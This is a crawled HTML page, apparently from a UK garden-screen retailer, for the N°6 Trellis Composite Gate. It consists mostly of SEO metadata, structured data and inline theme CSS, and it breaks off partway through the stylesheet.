

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/
body_size: 128866
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>N°6 Trellis Composite Gate | Luxury Screens</title>

<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/" />
<meta name="description" content="An elegantly crafted collection of pedestrian gates that seamlessly blends privacy and style, featuring our beautiful composite panels and an option for&#8230;" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Luxury Screens" />
<meta property="og:title" content="N°6 Trellis Composite Gate" />
<meta property="og:description" content="An elegantly crafted collection of pedestrian gates that seamlessly blends privacy and style, featuring our beautiful composite panels and an option for intricately designed trellis screens on the top." />
<meta property="og:url" content="https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/" />
<meta property="og:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="N°6 Trellis Composite Gate" />
<meta property="article:published_time" content="2023-03-14T04:10:26+00:00" />
<meta property="article:modified_time" content="2024-09-12T12:05:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="N°6 Trellis Composite Gate" />
<meta name="twitter:description" content="An elegantly crafted collection of pedestrian gates that seamlessly blends privacy and style, featuring our beautiful composite panels and an option for intricately designed trellis screens on the top." />
<meta name="twitter:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/03/SF_0000_6-1800_SC1_-FC1.jpg.jpg" />
<meta name="twitter:image:alt" content="N°6 Trellis Composite Gate" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite","url":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luxuryscreens.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#/schema/Organization","name":"Luxury Screens","url":"https://www.luxuryscreens.co.uk/","sameAs":["https://www.facebook.com/luxuryscreens.co.uk","http://instagram.com/luxury.screens","https://pinterest.com/luxuryscreens/"],"logo":{"@type":"ImageObject","url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","contentUrl":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","width":2560,"height":2112,"contentSize":"27585"}}},{"@type":"WebPage","@id":"https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/","url":"https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/","name":"N°6 Trellis Composite Gate | Luxury Screens","description":"An elegantly crafted collection of pedestrian gates that seamlessly blends privacy and style, featuring our beautiful composite panels and an option for&#8230;","inLanguage":"en-GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.luxuryscreens.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens"},{"@type":"ListItem","position":2,"item":"https://www.luxuryscreens.co.uk/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"N°6 Trellis Composite Gate"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/"},"datePublished":"2023-03-14T04:10:26+00:00","dateModified":"2024-09-12T12:05:11+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 9.27ms meta | 5.41ms boot -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Feed" href="https://www.luxuryscreens.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Comments Feed" href="https://www.luxuryscreens.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; N°6 Trellis Composite Gate Comments Feed" href="https://www.luxuryscreens.co.uk/product/n6-trellis-composite-gate/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn6-trellis-composite-gate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.luxuryscreens.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.luxuryscreens.co.uk%2Fproduct%2Fn6-trellis-composite-gate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#c7b99f;}a:hover,a:focus{color:#998668;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Cormorant Garamond',serif;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:265px;width:265px;}.astra-logo-svg{width:265px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Cormorant Garamond',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Cormorant Garamond',serif;}::selection{background-color:#cfb899;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c7b99f;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c7b99f;background-color:#c7b99f;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c7b99f;}.entry-meta,.entry-meta *{line-height:1.45;color:#c7b99f;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#998668;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c7b99f;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c7b99f;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#c7b99f;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:#998668;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Poppins',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: rgba(255,255,255,0);color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: rgba(172,143,104,0);color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:rgba(255,255,255,0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:rgba(255,255,255,0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline 